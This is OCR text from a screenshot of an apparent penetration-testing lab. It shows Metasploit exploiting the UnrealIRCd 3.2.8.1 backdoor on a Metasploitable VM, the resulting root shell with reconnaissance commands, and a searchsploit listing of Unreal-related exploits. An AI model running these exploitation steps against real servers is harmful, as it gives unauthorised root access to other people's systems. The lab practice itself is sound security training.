 1 2 3 4 2 10:10
Shell No. 1
File Actions Edit View Help
Trash
Exploit target:
Id Name
-- ----
0 Automatic Target
File System
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set target 0
target => 0
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 192.168.10.5:6667 - Connected to 192.168.10.5:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.10.5:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.10.5:4444
[*] Command shell session 1 opened (192.168.10.6:33413 -> 192.168.10.5:4444) at 2024-06-22 10:08:09 -0400
hostname
metasploitable
whoati
whoami
root
uname
Linux
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:ce:21:90 brd ff:ff:ff:ff:ff:ff
inet 192.168.10.5/24 brd 192.168.10.255 scope global eth0
inet6 fe80::a00:27ff:fece:2190/64 scope link
valid_lft forever preferred_lft forever
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ searchsploit Unreal
Exploit Title | Path
Epic Games Unreal Engine 436 - Client Unreal URL Denial of Service | multiple/dos/22223.txt
Epic Games Unreal Engine 436 - Multiple Format String Vulnerabilities | multiple/remote/32363.txt
Epic Games Unreal Engine 436 - URL Directory Traversal | multiple/remote/22224.txt
Epic Games Unreal Engine Logging Function - Remote Denial of Service | multiple/dos/30513.txt
Epic Games Unreal Tournament Engine 3 - UMOD Manifest.INI Arbitrary File Overwrite | multiple/remote/24041.c
Epic Games Unreal Tournament Server 436.0 - Denial of Service Amplifier | multiple/dos/21593.txt
Epic Games Unreal Tournament Server 436.0 - Engine Remote Format String | multiple/dos/23799.txt
Unreal Commander 0.92 - Directory Traversal | windows/remote/30569.py
Unreal Commander 0.92 - ZIP / RAR Archive Handling Traversal Arbitrary File Overwrite | multiple/remote/30521.txt
Unreal Engine - 'ReceivedRawBunch()' Denial of Service | multiple/dos/34340.txt
Unreal Engine - 'UnChan.cpp' Failed Assertion Remote Denial of Service | multiple/dos/32386.txt
Unreal Engine 2.5 - 'UpdateConnectingMessage()' Remote Stack Buffer Overflow (PoC) | multiple/dos/34261.txt
Unreal Engine 3 - Failed Memory Allocation Remote Denial of Service | multiple/dos/32362.txt
Unreal Tournament - Remote Buffer Overflow (SEH) | windows/remote/16145.pl
Unreal Tournament 2004 (Linux) - 'secure' Remote Overflow (Metasploit) | linux/remote/16848.rb
Unreal Tournament 2004 (Windows) - 'secure' Remote Overflow (Metasploit) | windows/remote/16693.rb
Unreal Tournament 2004 - 'Secure' Remote Overflow (Metasploit) | linux/remote/10032.rb
Unreal Tournament 2004 - Null Pointer Remote Denial of Service | multiple/dos/32125.txt
Unreal Tournament 3 - Memory Corruption (Denial of Service) | multiple/dos/32127.txt
Unreal Tournament 3 1.3 - Directory Traversal | windows/remote/6506.txt
Unreal Tournament 3 2.1 - 'STEAMBLOB' Remote Denial of Service | windows/dos/14414.txt
UnrealIRCd 3.2.8.1 - Backdoor Command Execution (Metasploit) | linux/remote/16922.rb
UnrealIRCd 3.2.8.1 - Local Configuration Stack Overflow | windows/dos/18011.txt
UnrealIRCd 3.2.8.1 - Remote Downloader/Execute | linux/remote/13853.pl
UnrealIRCd 3.x - Remote Denial of Service | windows/dos/27407.pl
Shellcodes: No Results